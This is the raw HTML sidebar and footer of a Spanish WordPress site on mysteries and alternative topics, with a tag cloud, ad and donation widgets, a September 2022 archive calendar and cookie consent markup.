<a href="https://buscandolaverdad.es/tag/alcyon-pleyades/" class="tag-cloud-link tag-link-751 tag-link-position-2" style="font-size: 17.894736842105pt;" aria-label="Alcyon Pleyades (123 elementos)">Alcyon Pleyades</a>
<a href="https://buscandolaverdad.es/tag/alien-truth/" class="tag-cloud-link tag-link-374 tag-link-position-3" style="font-size: 12.315789473684pt;" aria-label="Alien Truth (35 elementos)">Alien Truth</a>
<a href="https://buscandolaverdad.es/tag/antonio-m/" class="tag-cloud-link tag-link-1183 tag-link-position-4" style="font-size: 12.947368421053pt;" aria-label="Antonio M. (41 elementos)">Antonio M.</a>
<a href="https://buscandolaverdad.es/tag/atrapados-en-el-tiempo/" class="tag-cloud-link tag-link-1112 tag-link-position-5" style="font-size: 14pt;" aria-label="Atrapados En El Tiempo (51 elementos)">Atrapados En El Tiempo</a>
<a href="https://buscandolaverdad.es/tag/atraviesa-lo-desconocido/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 17.894736842105pt;" aria-label="Atraviesa lo desconocido (122 elementos)">Atraviesa lo desconocido</a>
<a href="https://buscandolaverdad.es/tag/cielos-toxicos-geoingenieria-sobre-latinoamerica/" class="tag-cloud-link tag-link-773 tag-link-position-7" style="font-size: 10pt;" aria-label="Cielos Tóxicos Geoingeniería Sobre Latinoamérica (21 elementos)">Cielos Tóxicos Geoingeniería Sobre Latinoamérica</a>
<a href="https://buscandolaverdad.es/tag/david-parcerisa/" class="tag-cloud-link tag-link-117 tag-link-position-8" style="font-size: 18.105263157895pt;" aria-label="David Parcerisa (128 elementos)">David Parcerisa</a>
<a href="https://buscandolaverdad.es/tag/drossrotzank/" class="tag-cloud-link tag-link-380 tag-link-position-9" style="font-size: 10pt;" aria-label="DrossRotzank (21 elementos)">DrossRotzank</a>
<a href="https://buscandolaverdad.es/tag/el-arrecife/" class="tag-cloud-link tag-link-250 tag-link-position-10" style="font-size: 15.578947368421pt;" aria-label="El arrecife (73 elementos)">El arrecife</a>
<a href="https://buscandolaverdad.es/tag/el-lado-b-de-las-cosas/" class="tag-cloud-link tag-link-732 tag-link-position-11" style="font-size: 14.947368421053pt;" aria-label="EL LADO B DE LAS COSAS (64 elementos)">EL LADO B DE LAS COSAS</a>
<a href="https://buscandolaverdad.es/tag/el-proyecto-david-vincent/" class="tag-cloud-link tag-link-1081 tag-link-position-12" style="font-size: 11.473684210526pt;" aria-label="El Proyecto David Vincent (29 elementos)">El Proyecto David Vincent</a>
<a href="https://buscandolaverdad.es/tag/enigmanonimo-mundo-de-hoy/" class="tag-cloud-link tag-link-922 tag-link-position-13" style="font-size: 15.894736842105pt;" aria-label="EnigmAnónimo Mundo de Hoy (78 elementos)">EnigmAnónimo Mundo de Hoy</a>
<a href="https://buscandolaverdad.es/tag/gran-misterio/" class="tag-cloud-link tag-link-163 tag-link-position-14" style="font-size: 22pt;" aria-label="Gran Misterio (304 elementos)">Gran Misterio</a>
<a href="https://buscandolaverdad.es/tag/guibrari-informa/" class="tag-cloud-link tag-link-1189 tag-link-position-15" style="font-size: 16.105263157895pt;" aria-label="GUIBRARI INFORMA (83 elementos)">GUIBRARI INFORMA</a>
<a href="https://buscandolaverdad.es/tag/human-survival-tv/" class="tag-cloud-link tag-link-1197 tag-link-position-16" style="font-size: 8.5263157894737pt;" aria-label="Human Survival TV (15 elementos)">Human Survival TV</a>
<a href="https://buscandolaverdad.es/tag/jaconor-73/" class="tag-cloud-link tag-link-903 tag-link-position-17" style="font-size: 11.578947368421pt;" aria-label="Jaconor 73 (30 elementos)">Jaconor 73</a>
<a href="https://buscandolaverdad.es/tag/jc-gigamisterios/" class="tag-cloud-link tag-link-1110 tag-link-position-18" style="font-size: 8.8421052631579pt;" aria-label="JC Gigamisterios (16 elementos)">JC Gigamisterios</a>
<a href="https://buscandolaverdad.es/tag/jorge-guerra/" class="tag-cloud-link tag-link-754 tag-link-position-19" style="font-size: 9.3684210526316pt;" aria-label="Jorge Guerra (18 elementos)">Jorge Guerra</a>
<a href="https://buscandolaverdad.es/tag/jose-luis-de-mundo-desconocido/" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 21.157894736842pt;" aria-label="Jose Luis de Mundo Desconocido (248 elementos)">Jose Luis de Mundo Desconocido</a>
<a href="https://buscandolaverdad.es/tag/josep-guijarro/" class="tag-cloud-link tag-link-1095 tag-link-position-21" style="font-size: 8.3157894736842pt;" aria-label="Josep Guijarro (14 elementos)">Josep Guijarro</a>
<a href="https://buscandolaverdad.es/tag/lagranjahumanamx/" class="tag-cloud-link tag-link-722 tag-link-position-22" style="font-size: 12.105263157895pt;" aria-label="LaGranjaHumanaMX (34 elementos)">LaGranjaHumanaMX</a>
<a href="https://buscandolaverdad.es/tag/la-llave/" class="tag-cloud-link tag-link-630 tag-link-position-23" style="font-size: 8.3157894736842pt;" aria-label="La llave (14 elementos)">La llave</a>
<a href="https://buscandolaverdad.es/tag/la-verdad-nos-hara-libres/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 9.3684210526316pt;" aria-label="La Verdad nos hará libres (18 elementos)">La Verdad nos hará libres</a>
<a href="https://buscandolaverdad.es/tag/legnalenjachannel/" class="tag-cloud-link tag-link-1042 tag-link-position-25" style="font-size: 10.210526315789pt;" aria-label="Legnalenjachannel (22 elementos)">Legnalenjachannel</a>
<a href="https://buscandolaverdad.es/tag/melvecs/" class="tag-cloud-link tag-link-184 tag-link-position-26" style="font-size: 8pt;" aria-label="Melvecs (13 elementos)">Melvecs</a>
<a href="https://buscandolaverdad.es/tag/mensajes-revelados/" class="tag-cloud-link tag-link-860 tag-link-position-27" style="font-size: 10.210526315789pt;" aria-label="Mensajes Revelados (22 elementos)">Mensajes Revelados</a>
<a href="https://buscandolaverdad.es/tag/misteriosocultostv/" class="tag-cloud-link tag-link-438 tag-link-position-28" style="font-size: 16.631578947368pt;" aria-label="MisteriosOcultosTv (93 elementos)">MisteriosOcultosTv</a>
<a href="https://buscandolaverdad.es/tag/misterios-sin-resolver/" class="tag-cloud-link tag-link-1022 tag-link-position-29" style="font-size: 9.3684210526316pt;" aria-label="Misterios Sin Resolver (18 elementos)">Misterios Sin Resolver</a>
<a href="https://buscandolaverdad.es/tag/nacion-zdi/" class="tag-cloud-link tag-link-1219 tag-link-position-30" style="font-size: 8.5263157894737pt;" aria-label="Nación ZDI (15 elementos)">Nación ZDI</a>
<a href="https://buscandolaverdad.es/tag/no-tan-lejos/" class="tag-cloud-link tag-link-171 tag-link-position-31" style="font-size: 12.526315789474pt;" aria-label="No Tan Lejos (37 elementos)">No Tan Lejos</a>
<a href="https://buscandolaverdad.es/tag/noticias-asombrosas/" class="tag-cloud-link tag-link-170 tag-link-position-32" style="font-size: 12pt;" aria-label="Noticias Asombrosas (33 elementos)">Noticias Asombrosas</a>
<a href="https://buscandolaverdad.es/tag/oliver-ibanez/" class="tag-cloud-link tag-link-1215 tag-link-position-33" style="font-size: 10.947368421053pt;" aria-label="Oliver Ibáñez (26 elementos)">Oliver Ibáñez</a>
<a href="https://buscandolaverdad.es/tag/pablogonzae/" class="tag-cloud-link tag-link-383 tag-link-position-34" style="font-size: 8.3157894736842pt;" aria-label="Pablogonzae (14 elementos)">Pablogonzae</a>
<a href="https://buscandolaverdad.es/tag/pallandox/" class="tag-cloud-link tag-link-428 tag-link-position-35" style="font-size: 10.736842105263pt;" aria-label="Pallandox (25 elementos)">Pallandox</a>
<a href="https://buscandolaverdad.es/tag/parafantastico/" class="tag-cloud-link tag-link-1201 tag-link-position-36" style="font-size: 10pt;" aria-label="Parafantástico (21 elementos)">Parafantástico</a>
<a href="https://buscandolaverdad.es/tag/planetamisterio/" class="tag-cloud-link tag-link-961 tag-link-position-37" style="font-size: 9.3684210526316pt;" aria-label="Planetamisterio (18 elementos)">Planetamisterio</a>
<a href="https://buscandolaverdad.es/tag/reflexiones-de-un-galeno/" class="tag-cloud-link tag-link-1250 tag-link-position-38" style="font-size: 16.105263157895pt;" aria-label="reflexiones de un galeno (82 elementos)">reflexiones de un galeno</a>
<a href="https://buscandolaverdad.es/tag/servimat/" class="tag-cloud-link tag-link-29 tag-link-position-39" style="font-size: 14.105263157895pt;" aria-label="Servimat (53 elementos)">Servimat</a>
<a href="https://buscandolaverdad.es/tag/un-abogado-contra-la-demagogia/" class="tag-cloud-link tag-link-1207 tag-link-position-40" style="font-size: 13.157894736842pt;" aria-label="UN ABOGADO CONTRA LA DEMAGOGIA (43 elementos)">UN ABOGADO CONTRA LA DEMAGOGIA</a>
<a href="https://buscandolaverdad.es/tag/universe-inside-you/" class="tag-cloud-link tag-link-1192 tag-link-position-41" style="font-size: 11.789473684211pt;" aria-label="Universe Inside You (31 elementos)">Universe Inside You</a>
<a href="https://buscandolaverdad.es/tag/urmah-tv/" class="tag-cloud-link tag-link-1107 tag-link-position-42" style="font-size: 12.631578947368pt;" aria-label="Urmah Tv (38 elementos)">Urmah Tv</a>
<a href="https://buscandolaverdad.es/tag/verdad-oculta/" class="tag-cloud-link tag-link-1103 tag-link-position-43" style="font-size: 18.736842105263pt;" aria-label="Verdad Oculta (146 elementos)">Verdad Oculta</a>
<a href="https://buscandolaverdad.es/tag/vicente-fuentes/" class="tag-cloud-link tag-link-167 tag-link-position-44" style="font-size: 12.105263157895pt;" aria-label="Vicente Fuentes (34 elementos)">Vicente Fuentes</a>
<a href="https://buscandolaverdad.es/tag/voluntas/" class="tag-cloud-link tag-link-1257 tag-link-position-45" style="font-size: 13.894736842105pt;" aria-label="Voluntas (50 elementos)">Voluntas</a></p></section><section id="block-3" class="widget widget_block"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anuncio 34 -->
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-6526676128600005" data-ad-slot="9894595149"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Colabora con Buscando La Verdad</h4>			<div class="textwidget"><form action="https://www.paypal.com/donate" method="post" target="_top"><a href="https://www.paypal.com/donate/?cmd=_s-xclick&amp;hosted_button_id=CH43FN25K5C66"><img loading="lazy" decoding="async" class="aligncenter wp-image-91941" src="https://buscandolaverdad.es/wp-content/uploads/2022/02/Boton-donar-paypal-300x166-300x166-1.jpg" alt="" width="392" height="217" /></a></p>
<p><span style="color: #000000;"><strong>Si sientes que esta página web te es útil y que tiene contenidos interesantes puedes colaborar económicamente con su mantenimiento por Paypal.</strong></span></p>
</form>
</div>
		</section><section id="block-13" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a href="http://t.me/buscando_laverdad" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://twitter.com/Buscndo_lverdad" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/BuscandoLavrdad" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Contacto</h4>			<div class="textwidget"><p><span style="color: #000000;"><strong>Buscando-la-verdad-@hotmail.com</strong></span></p>
</div>
		</section><section id="block-6" class="widget widget_block widget_text">
<p></p>
</section><section id="block-9" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</div>
</div>
</section><section id="text-7" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- publi 19823 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5576561374"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="block-4" class="widget widget_block"><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005" crossorigin="anonymous"></script>
<!-- buscanditelacerdad -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6526676128600005" data-ad-slot="7489209250" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="media_image-188" class="widget widget_media_image"><a href="https://www.paypal.com/donate/?cmd=_s-xclick&#038;hosted_button_id=CH43FN25K5C66"><img width="572" height="549" src="https://buscandolaverdad.es/wp-content/uploads/2022/01/ScreenShot828.jpg" class="image wp-image-91806  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2022/01/ScreenShot828.jpg 572w, https://buscandolaverdad.es/wp-content/uploads/2022/01/ScreenShot828-300x288.jpg 300w" sizes="auto, (max-width: 572px) 100vw, 572px" /></a></section><section id="media_image-177" class="widget widget_media_image"><h4 class="widget-title">Visita mi otra web, llamada Periodismo Alternativo</h4><a href="https://periodismo--alternativo.com/"><img width="1404" height="412" src="https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv.jpg" class="image wp-image-67927  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Visita mi otra web, llamada Periodismo Alternativo" decoding="async" loading="lazy" srcset="https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv.jpg 1404w, https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv-300x88.jpg 300w, https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv-768x225.jpg 768w, https://buscandolaverdad.es/wp-content/uploads/2020/03/79IipJQv-1024x300.jpg 1024w" sizes="auto, (max-width: 1404px) 100vw, 1404px" /></a></section><section id="block-2" class="widget widget_block"><pre class="wp-block-code"><code></code></pre><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6526676128600005" crossorigin="anonymous"></script>
<!-- Buscndolaverdad -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6526676128600005" data-ad-slot="9030733082" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- publicidad 1982 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:600px"
     data-ad-client="ca-pub-6526676128600005"
     data-ad-slot="5716162173"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section><section id="text-10" class="widget widget_text">			<div class="textwidget"><p><center><img loading="lazy" decoding="async" class="alignnone wp-image-28353" src="http://buscandolaverdad.es/wp-content/uploads/2017/11/cc.logo_.large_-300x72.png" alt="" width="193" height="46" /></center><center><a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="license"><img decoding="async" style="border-width: 0;" src="https://i.creativecommons.org/l/by-nc-nd/4.0/80x15.png" alt="Licencia de Creative Commons" /></a><br />
Este obra está bajo una <a href="http://creativecommons.org/licenses/by-nc-nd/4.0/" rel="license">licencia de Creative Commons Reconocimiento-NoComercial-SinObraDerivada 4.0 Internacional</a>.</center><center>El contenido de este sitio puede ser publicado en otros sitios, <strong>siempre y cuando</strong> se coloque la fuente con el debido enlace o link que lleve al artículo original de buscandolaverdad.es</center>&nbsp;</p>
</div>
		</section><section id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Busca artículos por fecha</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>septiembre 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunes">L</th>
		<th scope="col" aria-label="martes">M</th>
		<th scope="col" aria-label="miércoles">X</th>
		<th scope="col" aria-label="jueves">J</th>
		<th scope="col" aria-label="viernes">V</th>
		<th scope="col" aria-label="sábado">S</th>
		<th scope="col" aria-label="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://buscandolaverdad.es/2022/09/01/" aria-label="Entradas publicadas el 1 de September de 2022">1</a></td><td><a href="https://buscandolaverdad.es/2022/09/02/" aria-label="Entradas publicadas el 2 de September de 2022">2</a></td><td><a href="https://buscandolaverdad.es/2022/09/03/" aria-label="Entradas publicadas el 3 de September de 2022">3</a></td><td><a href="https://buscandolaverdad.es/2022/09/04/" aria-label="Entradas publicadas el 4 de September de 2022">4</a></td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2022/09/05/" aria-label="Entradas publicadas el 5 de September de 2022">5</a></td><td><a href="https://buscandolaverdad.es/2022/09/06/" aria-label="Entradas publicadas el 6 de September de 2022">6</a></td><td><a href="https://buscandolaverdad.es/2022/09/07/" aria-label="Entradas publicadas el 7 de September de 2022">7</a></td><td><a href="https://buscandolaverdad.es/2022/09/08/" aria-label="Entradas publicadas el 8 de September de 2022">8</a></td><td><a href="https://buscandolaverdad.es/2022/09/09/" aria-label="Entradas publicadas el 9 de September de 2022">9</a></td><td><a href="https://buscandolaverdad.es/2022/09/10/" aria-label="Entradas publicadas el 10 de September de 2022">10</a></td><td><a href="https://buscandolaverdad.es/2022/09/11/" aria-label="Entradas publicadas el 11 de September de 2022">11</a></td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2022/09/12/" aria-label="Entradas publicadas el 12 de September de 2022">12</a></td><td><a href="https://buscandolaverdad.es/2022/09/13/" aria-label="Entradas publicadas el 13 de September de 2022">13</a></td><td><a href="https://buscandolaverdad.es/2022/09/14/" aria-label="Entradas publicadas el 14 de September de 2022">14</a></td><td><a href="https://buscandolaverdad.es/2022/09/15/" aria-label="Entradas publicadas el 15 de September de 2022">15</a></td><td><a href="https://buscandolaverdad.es/2022/09/16/" aria-label="Entradas publicadas el 16 de September de 2022">16</a></td><td><a href="https://buscandolaverdad.es/2022/09/17/" aria-label="Entradas publicadas el 17 de September de 2022">17</a></td><td><a href="https://buscandolaverdad.es/2022/09/18/" aria-label="Entradas publicadas el 18 de September de 2022">18</a></td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2022/09/19/" aria-label="Entradas publicadas el 19 de September de 2022">19</a></td><td><a href="https://buscandolaverdad.es/2022/09/20/" aria-label="Entradas publicadas el 20 de September de 2022">20</a></td><td><a href="https://buscandolaverdad.es/2022/09/21/" aria-label="Entradas publicadas el 21 de September de 2022">21</a></td><td><a href="https://buscandolaverdad.es/2022/09/22/" aria-label="Entradas publicadas el 22 de September de 2022">22</a></td><td><a href="https://buscandolaverdad.es/2022/09/23/" aria-label="Entradas publicadas el 23 de September de 2022">23</a></td><td><a href="https://buscandolaverdad.es/2022/09/24/" aria-label="Entradas publicadas el 24 de September de 2022">24</a></td><td><a href="https://buscandolaverdad.es/2022/09/25/" aria-label="Entradas publicadas el 25 de September de 2022">25</a></td>
	</tr>
	<tr>
		<td><a href="https://buscandolaverdad.es/2022/09/26/" aria-label="Entradas publicadas el 26 de September de 2022">26</a></td><td><a href="https://buscandolaverdad.es/2022/09/27/" aria-label="Entradas publicadas el 27 de September de 2022">27</a></td><td><a href="https://buscandolaverdad.es/2022/09/28/" aria-label="Entradas publicadas el 28 de September de 2022">28</a></td><td><a href="https://buscandolaverdad.es/2022/09/29/" aria-label="Entradas publicadas el 29 de September de 2022">29</a></td><td>30</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://buscandolaverdad.es/2022/08/">&laquo; Ago</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://buscandolaverdad.es/2022/10/">Oct &raquo;</a></span>
	</nav></div></section><section id="block-12" class="widget widget_block widget_text">
<p></p>
</section><section id="block-14" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</section><section id="block-16" class="widget widget_block widget_text">
<p></p>
</section><section id="block-18" class="widget widget_block widget_text">
<p></p>
</section><section id="block-21" class="widget widget_block widget_text">
<p></p>
</section><section id="block-23" class="widget widget_block widget_text">
<p></p>
</section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://buscandolaverdad.es/" title="Buscando La Verdad" >Buscando La Verdad</a>.
					Funciona con <a href="https://wordpress.org" target="_blank">WordPress</a> y <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Vamos a suponer que estás bien con esto, pero puede darse de baja si lo desea.<a role='button' data-cli_action="accept" id="cookie_action_close_header" target="_blank" class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceptar</a> <a href="http://buscandolaverdad.es/politica-de-privacidad/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Leer más</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
